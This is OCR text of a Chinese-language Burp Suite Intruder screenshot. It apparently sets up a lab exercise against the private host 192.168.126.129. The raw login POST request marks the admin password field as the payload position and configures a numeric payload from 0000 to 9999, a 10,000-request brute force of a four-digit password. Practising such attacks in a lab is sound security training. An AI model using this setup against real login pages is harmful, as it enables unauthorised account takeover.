 Sniper攻击
开始攻击
目标
http://192.168.126.129
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
1 POST /v1-4number/ HTTP/1.1
2 Host: 192.168.126.129
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.126.129
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer: http://192.168.126.129/v1-4number/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin&password=§0000§&submit=%E7%99%BB%E9%99%86
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 10,000
请求数量: 10,000
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 0000
到(To): 9999
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 4
小数最小位数: 0